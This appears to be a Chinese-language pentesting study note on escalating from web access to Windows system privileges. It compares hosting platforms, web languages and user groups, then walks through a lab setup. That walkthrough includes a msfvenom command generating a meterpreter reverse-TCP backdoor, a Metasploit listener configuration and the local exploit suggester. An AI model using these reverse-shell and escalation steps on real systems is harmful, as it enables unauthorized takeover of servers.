

Web 到win 系统提权-平台&语言&用户

1、web 搭建平台差异

- 集成软件,自行搭建,虚拟化等



- 集成软件:宝塔,PhpStudy,XAMMP等获取权限之后不需要再提权,因为权限足够高,但是宝塔还需要再提(宝塔设置了策略,做了防范)

- 自行搭建:自己一个个下载安装搭建配置



获取权限之后还要再提,因为权限低

- 虚拟化:Docker,ESXi,QEMU,Hyper-V等

- 先逃离在提

2、web 语言权限差异

- ASP/ASP.NET/PHP/JSP等



- 权限高低: JSP>ASP.NET>ASP=PHP

- 如果是jsp的后门的话(jsp一般是java搭建的),获取权限是最高权限(java的JVM启动所导致的,就是他的特性所导致的)

3、系统用户权限差异

Windows:

System:系统组,拥有管理系统资源的权限,包括文件、目录和注册表等

Administrators:管理员组,具有对计算机进行完全访问和操作的权限

Users:用户组,一般用户的默认组别,拥有较低的系统权限。

Guests:访客组,可以访问计算机上的公共文件夹和打印机,但不能更改配置和安装程序。

Backup Operators:备份操作员组,允许用户备份和还原数据,但不能更改配置安装程序。

Power Users:高级用户组,拥有比一般用户更高的系统权限,但比管理员组权限低。

Remote Desktop Users:远程桌面用户组,允许用户进行远程桌面连接。

Network Configuration Operators:网络配置操作员组,允许用户管理网络配置性能日志用户组,允许用户收集性能日志和计数器数据

Performance Log Users:Distributed COM Users:分布式COM用户组,允许用户使用分布式COM接到计算机。

IIS IUSRS:用于授权 IIS 相关服务的用户组。

Linux:

系统用户:UID(0-999)

普通用户:UID(1000-*)

root用户:UID为0,拥有系统的完全控制权限

Web 到win-系统提权-溢出漏洞-MSF&CS

环境





Windows 2008(IIS+ASP)-MSF

自行搭建+ASP/PHP+Windows 2008

复现搭建:选择2016系统后自行安装IIS+ASP

0、MSF 安装:(也可以用 kali)

目前的 msf 版本有 bug 可以 TB 上购买 pro 版本嘎嘎稳,也可以用老版本

https://blog.csdn.net/qq_46717339/article/details/122653084





1、生成反弹后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.139.141 LPORT=3333 -f exe -o msf.exe







2、配置监听会话

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost0.0.0.0

set lport 3333

run





2.1、筛选 EXP 模块

全自动:快速识别系统中可能被利用的漏洞

use post/multi/recon/local_exploit_suggester

set showdescription true #设置属性为ture

sessions

sessions 1

run





结果













